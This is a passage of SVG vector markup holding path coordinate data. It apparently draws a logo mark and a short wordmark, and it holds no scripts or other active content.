		c0.5-2.7,0.7-5.4,0.7-8.1l0-0.2h0c0-0.1,0-0.2,0-0.4C54.2,10.6,36.6,0,36.6,0z"/>
</g>
<g>
	<path d="M88.4,53.2V27.6h7.9c2.3,0,4.3,0.5,6,1.5s3.2,2.5,4.2,4.3c1,1.9,1.5,4,1.5,6.4V41c0,2.4-0.5,4.5-1.5,6.3s-2.4,3.3-4.1,4.3
		s-3.8,1.5-6,1.5H88.4z M93.7,31.9V49h2.5c2.1,0,3.6-0.7,4.7-2s1.6-3.3,1.7-5.8v-1.4c0-2.6-0.5-4.6-1.6-5.9s-2.7-2-4.7-2H93.7z"/>
	<path d="M110.6,29.3c0-0.8,0.3-1.4,0.8-1.9s1.2-0.7,2.1-0.7c0.9,0,1.6,0.2,2.1,0.7s0.8,1.1,0.8,1.9c0,0.8-0.3,1.4-0.8,1.9
		s-1.2,0.7-2.1,0.7s-1.5-0.2-2.1-0.7S110.6,30,110.6,29.3z M116,53.2h-5.1v-19h5.1V53.2z"/>
	<path d="M124.7,49.1h9.3v4.1h-15.8v-3.1l8.9-11.8h-8.7v-4.1h15.2v3L124.7,49.1z"/>
	<path d="M147.4,53.2c-0.2-0.5-0.4-1-0.5-1.7c-1.2,1.4-2.8,2.1-4.8,2.1c-1.9,0-3.4-0.5-4.6-1.6s-1.8-2.4-1.8-4.1
		c0-2,0.7-3.6,2.2-4.6s3.7-1.6,6.5-1.6h2.3v-1.1c0-0.9-0.2-1.6-0.7-2.1s-1.2-0.8-2.1-0.8c-0.9,0-1.5,0.2-2,0.6s-0.7,1-0.7,1.7H136
		c0-1.1,0.3-2.1,1-3.1s1.6-1.7,2.9-2.2s2.6-0.8,4.2-0.8c2.3,0,4.2,0.6,5.6,1.8s2.1,2.8,2.1,5v8.2c0,1.8,0.3,3.2,0.8,4.1v0.3H147.4z
		 M143.2,49.7c0.8,0,1.4-0.2,2.1-0.5s1.1-0.8,1.4-1.3v-3.3h-1.9c-2.5,0-3.9,0.9-4.1,2.6l0,0.3c0,0.6,0.2,1.2,0.7,1.6
		S142.4,49.7,143.2,49.7z"/>
</g>
</svg>
